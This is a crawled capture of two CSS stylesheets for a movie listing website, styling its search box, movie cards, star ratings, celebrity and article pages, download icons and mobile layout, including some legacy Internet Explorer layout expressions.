.soForm input{width:100%;height:100%;line-height:100%;border:0;text-align:center;-webkit-appearance:none;color:#aaa;background-color:transparent;}
.soForm .input{margin-right:60px;height:38px;}
.soForm .subBtn a, .subBtn a:visited{display:block;width:60px;height:38px;background:url('../images/soBtn_white.png') no-repeat center;background-size:18px 18px; background-color:#BF5C0B}
.soForm .subBtn a:hover{background-size:20px 20px; background-color:#BF5C0B}
.focusSoInput input{font-size:17px;font-weight:bold;}

.soTipDiv{display:none;padding:10px 0;margin-top:-1px;position:absolute;z-index:9;background-color:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px;box-shadow:2px 2px 2px #aaa;}
.soTipDiv ul{padding:0 10px;height:30px;line-height:30px;}
.soTipDiv a, .soTipDiv a:visited{display:block;padding:0 5px;}
.soTipDiv a:hover{color:#BF5C0B;background-color:#F6E1D0;}
.soTipDiv .closeSoTip{border-top:solid 1px #ddd; text-align:center}
.soTipDiv .closeSoTip a, .soTipDiv .closeSoTip a:visited{display:block;cursor:pointer;}
.closeSoTip a:visited{color:#fff;background-color:#BF5C0B;}
.soResultTip{margin:10px 0;}
.soResultTip .soKeyWords{color:#F27887;}

.headerBg{background:url('../images/headerBg.jpg');background-size:auto 100%;background-color:#666}
.headerBg .headerMenu a, .headerBg .headerMenu a:visited{color:#fff;font-weight:bold;}
.headerBg .headerMenu .selected a, .headerBg .headerMenu .selected a:visited,.headerBg .headerMenu a:hover{color:#fff;}
.headerBg .headerUserMenu .userName a, .headerBg .headerUserMenu .userName a:visited{color:#fff;}
.headerBg .slogo{background:url('../images/logo2.png') no-repeat left;background-size:40px;color:#ddd;}
.headerBg .slogo h1 a ,.headerBg .slogo h1 a:visited{color:#fff;text-shadow:1px 1px 1px #000;}

.yscrollMenu_outer a, .yscrollMenu_outer a:visited{display:block;padding:2px;color:#444}
.yscrollMenu_outer{margin:0;height:25px;padding:3px 0;overflow:hidden;}
.xscrollMenu_outer{height:30px;padding-bottom:4px;overflow-x:auto;}

.filterMenu{padding:5px 0;}
.filterMenu li{float:left;margin-right:5px;margin-bottom:5px;}
.filterMenu a, .filterMenu a:visited{display:block;padding:2px 5px;border-radius:2px;color:#222;}
.filterMenu a:hover,.filterMenu .selected a, .filterMenu .selected a:visited,.filterMenu ._selected a, .filterMenu ._selected a:visited{background-color:#E96C06;color:#fff;}
.filterMenu li:first-child a,.filterMenu li:first-child a:visited{color:#666; background-color:#ddd;}

.y_filterMenu{margin:0;height:25px;padding:3px 0;overflow:hidden;}
.x_filterMenu{height:30px;padding-bottom:4px;overflow-x:auto;}
.w_100%{width:100%;}
.w_1200{width:1200px;}
.w_1100{width:1100px;}

.orderMenu{margin:5px 0;padding:5px 0;}
.orderMenu .left{float:left;}
.orderMenu .right{float:right;}
.orderMenu li{float:left;margin-right:15px;}
.orderMenu a, .orderMenu a:visited{display:block;padding:2px 4px;color:#222;border-bottom:solid 4px transparent;}
.orderMenu a:hover,.orderMenu .selected a, .orderMenu .selected a:visited,.orderMenu ._selected a, .subMenu ._selected a:visited{border-bottom:solid 4px #E96C06;}
.orderMenu_line{margin-top:-12px;margin-bottom:10px;}

.indexHotMovies{margin-top:5px;text-align:center;}
.indexHotMovies li{margin:0 5px;height:25px;line-height:25px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.indexHotMovies span{margin-right:5px;color:#21A110;}
.indexHotMovies li:first-child{padding-left:20px;background:url('../images/hot.png') no-repeat left;background-size:15px;}
.indexArticles{margin-top:5px;text-align:center;}
.indexArticles ul{margin-top:5px;line-height:22px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:22px;color:#aaa;}

.movies{padding:20px 0;}
.movies .each{float:left;width:25%;margin-bottom:50px; }
.movies h4{margin-bottom:5px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:20px;}
.movies h4 a ,.movies h4 a:visited{color:#444;}
.movies h4 a:hover{color:#BF5C0B;}
.movies .score_1{margin-left:5px;font-size:16px;font-family:Georgia;}
.movies .score_2{font-size:12px;color:#aaa;}
.movies .thumb{float:left;width:70px;height:90px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:100%; box-shadow:1px 1px 1px #ddd;margin-bottom:4px;border-radius:3px;}
.movies .thumb img{width:100%;}
.movies .rightBox{padding-left:10px;padding-right:15px;height:inherit;}
.movies .info{line-height:22px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:2;height:44px;color:#aaa;}

.topicMovies{margin-top:10px;border-top:solid 1px #ccc; }

.rating{}
.rating .starBg{float:left;margin-top:5px;width:50px;height:10px;background: url(../images/rating.png) repeat-x ;background-size:10px 20px;}
.rating .starNum{margin-right:5px;height:100%;background: url(../images/rating.png) repeat-x 0 -10px;background-size:10px 20px;}
.rating .score,.rating .noScore{height:20px; line-height:20px;color:#888;}
.rating .noScore{float:left;}
.rating .score_1{font-size:16px;font-family:Georgia;color:#555;}

.moviesTop{float:left;margin-top:20px;margin-right:15px;width:260px;padding:10px;border:solid 1px #aaa;}
.moviesTop .mainNav{margin-top:0;margin-bottom:20px;}
.moviesTop .thumb_title{margin-bottom:20px; }
.moviesTop .thumb_title h4{margin-bottom:5px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:20px;}
.moviesTop .thumb_title h4 a ,.moviesTop .thumb_title h4 a:visited{color:#444;}
.moviesTop .thumb_title h4 a:hover{color:#BF5C0B;}
.moviesTop .thumb{float:left;width:70px;height:90px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:100%; box-shadow:1px 1px 1px #ddd;margin-bottom:4px;border-radius:3px; position:relative}
.moviesTop .thumb img{width:100%;}
.moviesTop .thumb span{ position:absolute;left:2px;top:2px;padding:1px 3px;border-radius:3px;font-size:13px; text-align:center;color:#fff;background-color:#BF5C0B;filter:alpha(Opacity=75);-moz-opacity:0.75;opacity:0.75;}
.moviesTop .rightBox{padding-left:10px;padding-right:15px;height:inherit;}
.moviesTop .info{line-height:22px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:2;height:44px;color:#aaa;}
.moviesTop .score_1{margin-left:5px;font-size:16px;font-family:Georgia;color:#555}
.moviesTop .score_2{font-size:12px;color:#aaa;}

.moviesTop .onlyTitle{margin-bottom:2px;height:25px;line-height:25px;}
.moviesTop .onlyTitle:last-child{margin-bottom:0; }
.moviesTop .onlyTitle .info{float:right;width:40px;}
.moviesTop .onlyTitle .title{float:left;}
.moviesTop .onlyTitle:nth-child(odd){padding:5px 0;border-top:dotted 1px #ddd;border-bottom:dotted 1px #ddd;}
.moviesTop li,.moviesTop h4{display:inline;}
.moviesTop .orderNum{margin-right:5px;padding:2px 3px;border-radius:3px;font-size:13px;color:#444; background-color:#ddd}


.movieOne .thumb{float:left;}
.movieOne .poster{width:125px;background:url('../images/preloadImg.png') no-repeat center;background-size:100%; }
.movieOne .poster img{width:100%;}
.movieOne .rightInfo{padding-left:20px;height:inherit;}
.movieOne .rightInfo ul{margin-bottom:5px;height:20px;line-height:20px;}
.movieOne .rightInfo li{float:left;margin-right:5px;}
.movieOne .rightInfo a ,.movieOne .info a:visited{display:block;padding:0 2px;border-radius:2px;}
.movieOne .rightInfo a, .movieOne .rightInfo a:visited{display:block;color:#6D4B2F}
.movieOne .rightInfo a:hover{color:#E96C06}
.movieOne .trailer a, .movieOne .trailer a:visited{display:block;padding:5px;padding-left:30px;background:url('../images/trailer.png') no-repeat left;background-size:25px; background-color:#ddd}
.movieOne .imdb a, .movieOne .imdb a:visited{display:block;padding-left:28px;background:url('../images/imdb.png') no-repeat left;background-size:25px;}
.movieOne .dbFlag a, .movieOne .dbFlag a:visited{display:block;padding-left:20px;background:url('../images/douban.png') no-repeat left;background-size:16px;}
.movieOne .trailer a:hover{background-color:#eee;}
.movieOne h4{margin-bottom:15px;line-height:25px;font-size:20px;font-weight:bold;}
.movieOne .brief{margin-top:10px;color:#666;line-height:22px;}
.movieOne details > summary{}
.movieOne .score_1{font-weight:bold;font-size:18px;font-family:Georgia;}

.relatedArticles{}
.relatedArticles ul{height:30px;line-height:30px;border-top:solid 1px #ccc;}

.movieZy{padding:10px 0;}
.movieZy ul{height:30px;line-height:30px;border-top:solid 1px #ccc;}
.movieZy li{float:right;margin-right:5px;}
.movieZy li:first-child{float:left; }
.movieZy a ,.movieZy a:visited{display:block;}
.movieZy a:hover{ background-color:#eee}
.movieZy span{font-weight:bold;}
.movieZy p{color:#aaa;}
.movieZy .ico{padding-left:24px;}
.movieZy .downLoad{background:url(../images/downLoad.png) no-repeat left;background-size:20px;}
.movieZy .onLine{background:url(../images/onLine.png) no-repeat left;background-size:20px;}
.movieZy .onLine_down{background:url(../images/onLine_down.png) no-repeat left;background-size:20px;}

.comments li{float:left;margin-right:10px;height:30px;line-height:30px;}
.comments li:last-child{float:right; }
.comments .user{margin-top:10px;padding:5px 0;border-top:solid 1px #ccc;}
.comments .thumb img{width:30px;border-radius:30px;}
.comments .content{line-height:22px;}

.scrollNav{padding-top:3px;height:36px;text-align:center;letter-space:-0; box-shadow:2px 2px 2px #ddd;}
.scrollNav .mainContainer{margin-top:0;}
.scrollNav .left{float:left;}
.scrollNav .right{float:right;}
.scrollNav .xscrollMenu_outer{height:36px;line-height:33px;overflow-x:auto;}
.scrollNav li{padding-left:20px;padding-right:20px;background:url(../images/sp.gif) no-repeat left;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.scrollNav li:first-child{padding-left:0;background:url(''); }
.scrollNav a ,.scrollNav a:visited{display:block;padding:0;color:#444;}
.scrollNav .selected a, .scrollNav .selected a:visited,.scrollNav a:hover{color:#BF5C0B}

.scroll_card{margin:10px 0;height:160px;text-align:center;letter-space:-0; }
.scroll_card .x_outer{height:160px;overflow-x:auto;}
.scroll_card .x_menu{width:650px;}
.scroll_card .each{float:left;width:90px;margin-right:10px;margin-bottom:10px;}
.scroll_card .thumb{width:100%;margin-bottom:5px;height:120px;background:url('../images/preloadImg.png') no-repeat center;background-size:80px;}
.scroll_card .thumb img{width:100%;}
.scroll_card .title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:2;height:40px;line-height:20px;}


.celebrity{padding:20px 0;}
.celebrity .each{float:left;width:110px;margin-right:20px;margin-bottom:50px; }
.celebrity .thumb{height:160px;font-size:0;background:url('../images/preloadImg.png') no-repeat center;background-size:70%; box-shadow:1px 1px 1px #ddd;margin-bottom:4px;border-radius:3px;}
.celebrity .thumb img{width:100%;}
.celebrity h4{margin-top:10px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:20px;}
.celebrity h4 a ,.celebrity h4 a:visited{color:#444;}
.celebrity h4 a:hover{color:#BF5C0B;}
.celebrity ul{line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:25px;color:#666;}

.celebrity_one .thumb{float:left;width:125px;background:url('../images/preloadImg.png') no-repeat center;background-size:100%; }
.celebrity_one .thumb img{width:100%;}
.celebrity_one .rightInfo{padding-left:20px;height:inherit;}
.celebrity_one h4{margin-bottom:5px;line-height:25px;font-size:18px;font-weight:bold;}
.celebrity_one h4 span{margin-left:5px;color:#777;}
.celebrity_one .rightInfo ul{margin-bottom:5px;line-height:20px;}
.celebrity_one .rightInfo li{float:left;margin-right:5px;}
.celebrity_one .tagName{font-weight:bold;}
.celebrity_one .rightInfo a ,.celebrity_one .rightInfo a:visited{display:block;padding:0 2px;border-radius:2px;}

.celebrity_one .brief{margin-top:10px;color:#666;line-height:22px;}
.celebrity_one details > summary{}

.movie_soRecord_list{}
.movie_soRecord_list ul{line-height:25px;}
.movie_soRecord_list ul:nth-child(even){padding:5px 0;border-top:dotted 1px #ddd;border-bottom:dotted 1px #ddd; background-color:#eee}
.movie_soRecord_list li{float:left;}

.cntBox111{margin-bottom:20px;border:solid 20px #fff;border-radius:3px; background-color:#fff;box-shadow:2px 2px 2px #eee;}
.cntBox{padding:0px;border-radius:3px;}

.subtypeNav_alert{height:500px;overflow-y:scroll;}
.subtypeNav_alert .typeTitle{font-weight:bold;}
.subtypeNav_alert .subtypes{margin:2px 0;padding:2px;border:solid 1px #ddd; background-color:#F6F6F6}
.subtypeNav_alert li{float:left;margin:2px;}
.subtypeNav_alert a ,.subtypeNav_alert a:visited{display:block;padding:2px 6px;border-radius:3px;}
.subtypeNav_alert a:hover{color:#fff;background-color:#555;}

.recommdLinks_box{margin-bottom:20px;}
.recommdLogoLinks{padding-top:10px;}
.recommdLogoLinks div{float:left;width:60px;margin-bottom:10px;margin-right:5px;}
.recommdLogoLinks .thumb{margin:0 auto;width:30px;height:30px;border-radius:3px;background-color:#fff}
.recommdLogoLinks .thumb img{width:100%;}
.recommdLogoLinks .title{height:20px; line-height:20px; text-align:center;font-size:13px;}
.recommdLinks{padding:1px;}
.recommdLinks div{float:left;width:75px;height:35px;line-height:35px;padding:0 5px;margin-left:-1px;margin-top:-1px;border:solid 1px #bbb; text-align:center;}
.recommdLinks  a ,.recommdLinks  a:visited{display:block;color:#222;}
.recommdLinks a:hover{color:#BF5C0B; text-decoration:underline}

.type_links ._type{margin-bottom:2px;padding:1px;}
.type_links ._type li{float:left;}
.type_links ._type li:first-child{padding:1px;width:25px;height:25px;border-radius:25px;border:solid 1px #555;}
.type_links img{width:100%;border-radius:25px;}
.type_links h3 a ,.type_links h3 a:visited{display:block;padding:0 5px;height:30px;line-height:30px;border-radius:30px;color:#222;}
.type_links h3 a:hover{color:#BF5C0B;}

.type_links ._links{padding:1px;max-height:143px;margin-bottom:20px;}
.type_links ._links li{float:left;width:75px;height:35px;line-height:35px;padding:0 5px;margin-left:-1px;margin-top:-1px;border:solid 1px #bbb; text-align:center;}
.type_links ._links a ,.type_links ._links a:visited{display:block;color:#222;text-align:center}
.type_links ._links a:hover{color:#BF5C0B; text-decoration:underline}

.tab_links{min-height:200px;}
.tab_links ._type{margin-bottom:5px;text-align:center;}
.tab_links ._links{display:none;padding:1px;margin-bottom:20px}
.tab_links .recommdLinks{display:block;}
.tab_links ._links li{float:left;width:70.57px;padding:0 7px;margin-left:-1px;margin-top:-1px;border:solid 1px #aaa;height:35px;line-height:35px; }
.tab_links ._links a ,.tab_links ._links a:visited{display:block;color:#222; text-align:center}
.tab_links ._links a:hover{color:#BF5C0B; text-decoration:underline}
.onetab_links .tab_links ._links{margin-top:0;max-height:174px;}

.sider_links .each{float:left;width:50%;margin-bottom:10px;}
.sider_links .thumb{margin-right:5px;padding:2px;border:solid 1px #aaa;border-bottom:0;text-align:center;}
.sider_links .thumb img{width:100%;border-radius:2px; }
.sider_links .thumbTitle .title{margin-right:5px;padding:2px;border:solid 1px #bbb;border-top:0;height:20px; line-height:20px; text-align:center;}
.sider_links .onlyTitle{}
.sider_links .onlyTitle .title{margin-right:5px;padding:2px;border:solid 1px #bbb;height:20px; line-height:20px; text-align:center;}
.sider_links a ,.sider_links a:visited{display:block;}
.sider_links a:hover .title{color:#BF5C0B; background-color:#eee;}

.linkList{}
.linkList .each{padding:10px 0;margin-bottom:10px;border-bottom:dotted 1px #ccc;}
.linkList h4{margin-bottom:3px;font-size:15px;}
.linkList h4 a ,.linkList h4 a:visited{color:#444;}
.linkList h4 a:hover{color:#BF5C0B;}
.linkList .isLost a ,.linkList .isLost a:visited{color:#777;text-decoration:line-through}
.linkList .thumb{float:left;width:140px;padding:4px;border:solid 2px #777;background:url('../images/preloadImg.png') no-repeat center;background-size:60%;background-color:#fff;}
.linkList .thumb img{width:100%;}
.linkList .rightInfo{padding-left:20px;height:inherit;} 
.linkList .noThumbInfo{padding-left:0;} 
.linkList .brief{margin-top:2px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:3;height:60px;}
.linkList .info{margin-top:5px;}
.linkList .info li{float:left;margin-right:10px;height:20px; line-height:20px;}
.linkList .info a, .linkList .info a:visited{display:block;color:#222;border-radius:3px;}
.linkList .info a:hover{color:#BF5C0B;}
.linkList .clock{padding-left:18px;background:url('../images/clock.png') no-repeat left;background-size:14px;}

.linkOne{}
.linkOne .thumb{float:left;width:250px;padding:10px;border:solid 2px #777;background:url('../images/preloadImg.png') no-repeat center;background-size:60%; background-color:#fff}
.linkOne .thumb img{width:100%;}
.linkOne .rightInfo{padding-left:20px;height:inherit;line-height:30px;}
.linkOne .rightInfo a, .linkOne .rightInfo a:visited{margin-right:5px;font-weight:bold;}
.linkOne .rightInfo a:hover{color:#fff;background-color:#BF5C0B;}
.linkOne .noThumbInfo{padding-left:0;} 
.linkOne h4{font-size:15px;color:#BF5C0B;}
.linkOne .visitBtn a, .linkOne .visitBtn a:visited{display:block;padding:4px 0;border-bottom:solid 2px #BF5C0B;color:#BF5C0B;text-align:center;font-weight:bold;}
.linkOne .visitBtn a:hover{border-bottom:solid 2px #BF5C0B;color:#BF5C0B}
.linkOne .brief_tip{margin-top:10px;line-height:30px;}

.s_key {margin:10px 0;}
.s_key li{float:left;margin-right:5px;margin-bottom:5px;}
.s_key a, .s_key a:visited{display:block;padding:2px;}

.iconTitle{margin-top:10px;}
.iconTitle ul{float:left;margin-right:20px;height:25px;line-height:25px;margin-bottom:5px;padding-bottom:5px;}
.iconTitle li{float:left;}
.iconTitle .icon{margin-right:5px;padding:2px;border:solid 1px #555;width:20px;height:20px;line-height:20px;border-radius:20px;color:#555; text-align:center;font-weight:bold;}
.iconTitle .icon img{width:100%;border-radius:20px; }
.iconTitle .info{float:right;color:#aaa;font-size:12px;}

.articleBox .onlyTitle{overflow:hidden;zoom:1;margin-bottom:2px;height:25px;line-height:25px;}
.articleBox .onlyTitle:last-child{margin-bottom:0; }
.articleBox .onlyTitle .info{float:right;width:40px;color:#aaa;font-size:12px;}
.articleBox .onlyTitle .title{float:left;overflow:hidden;zoom:1;}
.articleBox .onlyTitle:nth-child(odd){padding:5px 0;border-top:dotted 1px #ddd;border-bottom:dotted 1px #ddd;}
.articleBox li{display:inline;}
.articleBox .thumb_title{padding:5px 0;}
.articleBox .thumb_title:nth-child(n+3){margin-bottom:10px;}
.articleBox .thumb_title ul{line-height:20px;}
.articleBox .thumb_title .info{margin-top:5px;color:#aaa;}
.articleBox .articleOuter,.articleBox .thumbOuter{float:left;}
.articleBox .articleOuter{width:100%;height:100%;}
.articleBox .articleInner{margin-left:100px;height:inherit;} 
.articleBox .thumbOuter{margin-left:-100%;width:80px;border:solid 4px #eee;}
.articleBox .thumbOuter img{width:100%;}
.articleBox .orderNum{border:solid 1px #ddd;padding:3px;border-radius:3px;color:#555;font-family:Georgia;}
.sider_articles .onlyTitle{margin-bottom:5px;}

.articles{}
.articles .each{padding:10px 0;margin-bottom:10px;border-bottom:dotted 1px #ccc;}
.articles h4{margin-bottom:3px;font-size:15px;}
.articles h4 a ,.articles h4 a:visited{color:#444;}
.articles h4 a:hover{color:#BF5C0B;}
.articles .thumb{float:left;width:180px;font-size:0;margin-left:1px;border:solid 5px #fafafa;box-shadow:0px 0px 1px #aaa;background:url('../images/preloadImg.png') no-repeat center;background-size:60%;}
.articles .thumb img{width:100%;}
.articles .rightInfo{padding-left:20px;height:inherit;} 
.articles .noThumbInfo{padding-left:0;} 

.articles .brief{margin-top:2px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:3;height:60px;}

.articles .info{margin-top:5px;}
.articles .info li{float:left;margin-right:10px;height:20px; line-height:20px;}
.articles .info span{float:left;margin-right:10px;}
.articles .info a, .articles .info a:visited{display:block;padding:0 4px;color:#666;border-radius:3px; background-color:#eee}
.articles .info a:hover{color:#fff;background-color:#555;}
.articles .clock{padding-left:18px;background:url('../images/clock.png') no-repeat left;background-size:14px;}

.articleOne{margin-bottom:20px;}
.articleOne h3{margin-bottom:5px;font-size:20px;color:#666; text-align:center;}
.articleOne .info{margin-bottom:10px;color:#8C9EAD; text-align:center}
.articleOne .info li{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.articleOne .info a ,.articleOne .info a:visited{color:#BF5C0B;}
.articleOne .info a:hover{color:#555;}
.articleOne .articleCnt{line-height:30px;font-size:15px;}
.articleCnt strong{font-size:16px;}
.articleCnt img{font-size:0;border-radius:2px;max-width:760px;width:expression(this.width>760?"760px":this.width); }
.articleCnt a ,.articleCnt a:visited{color:#BF5C0B;}
.articleCnt a:hover{color:#555;}
.tj{display:none;}
.articleCnt .soKeyWords{margin:0 4px;padding-left:10px;background:url('../images/orangeSo.png') no-repeat left;background-size:12px;}
.articleCnt .Celebrity_soWords{margin:0 2px;padding-left:14px;background:url('../images/orangeSo.png') no-repeat left;background-size:12px;}
.articleCnt .lazy_img { text-align:center}
.relatedArticles{padding:20px 0;}
.relatedArticles .each{float:left;width:25%;margin-bottom:30px; }
.relatedArticles .inner{margin-right:20px;box-shadow:1px 1px 1px #ddd;margin-bottom:4px;border-radius:3px;}
.relatedArticles h4{margin:5px ;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:2;height:40px;}
.relatedArticles .thumb{width:100%;font-size:0;background:url('../images/article_preloadImg.png') no-repeat center;background-size:80%; }
.relatedArticles .thumb img{width:100%;}
.relatedArticles a:hover img{filter:alpha(Opacity=80);-moz-opacity:0.8;opacity:0.8;}

.pre_next_article span{font-weight:bold;margin-right:10px;color:#BF5C0B;}
.pre_next_article li{margin-top:10px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;height:20px;}

@media(max-width: 767px){	
body{background-color:#F0F5F7}
body,h1,h2,h3,h4{font-size:14px;}
.formStyle{float:none;width:98%;margin:0 auto;}
.mainContainer{width:93%;}
.mainBox,.siderBox{width:100%;float:none;}
.mainBox{padding:0;border:0;}
.siderCntBox{margin-bottom:15px;padding:5px;border-radius:3px;border:solid 1px #aaa;}
.scrollNav .sp{width:10px;}
.scrollNav li{padding:0 12px;}
.scrollNav .xscrollMenu{width:700px;}
.goTopBtn{right:0;}
.margin{margin-top:20px;}
.mainPage li{margin:5px 2px;}
.mainPage a, .mainPage a:visited{ background-color:#ddd}

.headerInner{width:96%;}
.headerMenu a, .headerMenu a:visited{padding:4px 10px;}

.midContainer{width:96%;}
.indexArticles{margin:0 auto;width:90%;}

.soForm .input{margin-right:50px;}
.soForm .subBtn a, .subBtn a:visited{width:50px;}

.movies{padding:15px 0;}
.movies .each{float:left;width:50%;margin-bottom:40px; }
.movieOne .poster{width:105px;}
.movieOne .rightInfo{padding-left:10px;}
.movies .thumb{width:60px;height:80px}
.movies h4{margin-bottom:0px;line-height:20px;-webkit-line-clamp:2;height:40px;}
.movies .rightBox{padding-left:10px;padding-right:10px;}

.moviesTop{float:none;width:100%;margin:20px 0;padding:0;border:0;}

.celebrity .each{width:100px;margin-right:10px;margin-bottom:30px; }
.celebrity .thumb{height:150px;}

.celebrity_one .thumb{float:left;width:100px;}
.type_links ._links{max-height:323px;margin-bottom:15px;}

.linkList .thumb{width:140px;}
.linkList .noThumbInfo{margin-left:0;}
.linkList .brief{-webkit-line-clamp:2;height:40px;}

.linkOne .thumb{float:none;width:100%;margin:10px 0;padding:0;border:0;text-align:center; background:transparent;}
.linkOne .thumb img{margin:0 auto;width:92%;padding:10px;border:solid 2px #777; background-color:#fff}
.linkOne .rightInfo{padding:0;}


.articles .each{padding:10px 5px;}
.articles .thumb{width:150px;}
.articles .brief{-webkit-line-clamp:2;height:40px;}
.articleCnt img{border:0;border-radius:2px;width:98%;}
.articleCnt .lazy_img{ text-indent:0;}
.relatedArticles .each{width:50%;}
}


--- FILE ---
content_type: text/css
request_url: https://dyg2024.com/View/style/com.min.css?v=1
body_size: 2151
content:
@charset "utf-8";body{margin:0;padding:0;color:#555;font-size:14px;background-color:#fff;font-family:"Microsoft YaHei",Helvetica,Arial,sans-serif;-webkit-text-size-adjust:none;background:url('../images/bg.png')}a,a:visited{color:#444;text-decoration:none;outline:0}a:hover{color:#e96c06;text-decoration:none}a:active{star:expression(this.onFocus=this.blur())}h1,h2,h3,h4{margin:0;font-size:14px}ul,li,img{margin:0;padding:0;border:0}div,ul,li{list-style:none;zoom:1;overflow:hidden}input{background:transparent;outline:0}input,textarea{font-family:"Microsoft YaHei",Helvetica,Arial,sans-serif;webkit-appearance:none;background-color:#fff}.clear{clear:both;height:0;width:0;overflow:hidden}.centerContainer{text-align:center;letter-space:-0}.centerBox{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1}.hideDiv{display:none}.minHeight{min-height:600px;_height:600px;overflow:visible}.fixedHeader{width:100%;position:fixed;top:0;_position:absolute;_top:expression(documentElement.scrollTop+"px");z-index:9;overflow:visible;box-shadow:1px 1px 2px 1px #ddd}.ieFloat{position:fixed;_position:absolute;top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}.acts li{float:left;margin-right:5px}.acts li:nth-child(n+2){padding-left:10px;margin-left:5px;background:url(../images/sp.gif) no-repeat left}.acts a,.acts a:visited{color:#aaa}.acts a:hover{color:#fff;background-color:#f27887}.sp{padding-left:5px;margin-left:5px;background:url(../images/sp.gif) no-repeat left}.popDialog{border:solid 1px #ccc;background-color:#fff;white-space:nowrap;z-index:99;position:absolute}.poppop{color:#555;line-height:25px;padding:5px 10px;font-family:Arial,Helvetica,sans-serif}.alertPop{line-height:25px;padding:0 10px;border:solid 1px #ccc;background-color:#fff;color:#666;white-space:nowrap;z-index:99;position:absolute;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.popWin{background-color:#fff;white-space:nowrap;z-index:99;position:absolute}#backScreen{display:none;width:100%;top:0;left:0;position:absolute;z-index:99;background-color:#888;filter:alpha(Opacity=70);-moz-opacity:.7;opacity:.7}#alertBox{display:none;z-index:999;box-shadow:0 20px 80px 20px #555;border-radius:2px}#alertBox .borderStyle{border:solid 0 #fff}#alertContent{padding:10px;background-color:#fff}#alertTitle{padding-left:5px;height:35px;line-height:35px;border-bottom:solid 1px #ddd;background:url('../images/slines.png')}#alertTitle .alertTitle,#alertTitle #alertMsg{float:left;margin-right:10px}#alertTitle #alertMsg{color:#f27887}#alertBox .closeBtn{float:right;margin-right:5px}#alertBox .closeBtn a,#alertBox .closeBtn a:visited{padding:0 4px;color:#fff;background-color:#f27887;border-radius:3px}#alertBox .closeBtn a:hover{border:solid 1px #f27887}.popStyle_1{display:none;position:absolute;z-index:9;padding:9px}.popStyle_1 .arrowBg{margin-left:43px;bottom:0;width:10px;height:10px;background:url('../images/borderArrowBot.png') no-repeat center;position:absolute;z-index:2}.popStyle_1 .inner{border:solid 1px #bbb;border-radius:3px;box-shadow:2px 2px 2px 1px #ddd;background-color:#fff}.popStyle_2{display:none;position:absolute;z-index:9;width:100px;padding:9px;text-align:center}.popStyle_2 .arrowBg{margin-left:43px;top:0;width:10px;height:10px;background:url('../images/borderArrow.png') no-repeat center;position:absolute;z-index:2}.popStyle_2 .inner{border:solid 1px #bbb;border-radius:3px;box-shadow:2px 2px 2px 1px #eee;background-color:#fff}.popStyle_2 a,.popStyle_2 a:visited{display:block;height:30px;line-height:30px;text-align:center;color:#555}.popStyle_2 a:hover{background-color:#eee}.popStyle_2 .border{border-bottom:solid 1px #ccc}.dragContainer .dragBox{cursor:move;transition:all .4s ease-in-out}.gu-hide{display:none!important}.gu-mirror{position:fixed!important;margin:0!important;z-index:9999!important;opacity:.7;-ms-filter:"alpha(opacity=70)";filter:alpha(opacity=70)}.gu-unselectable{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.dragBoxCss,.gu-mirror,.gu-transit{background-color:#f49994;text-align:center}.gu-transit,.gu-mirror a,.gu-mirror a:visited,.gu-transit a,.gu-transit a:visited,.dragBoxCss a,.dragBoxCss a:visited{color:#fff}.gu-transit .acts{display:none}.uploadDiv{margin:0 auto;width:150px;text-align:center}.uploadDiv .uploadBtn a,.uploadDiv .uploadBtn:visited{display:block;padding:5px 5px;color:#555;background-color:#eee}.uploadDiv .uploadBtn a:hover{color:#fff;background-color:#ce5d20}.uploadProgress ul{margin:2px 0;width:0;height:20px;line-height:20px;color:#fff;background-color:#09f}.errorTip,label.error{padding-left:5px}.alertTip{height:25px;line-height:25px;color:#f27887;text-align:center}
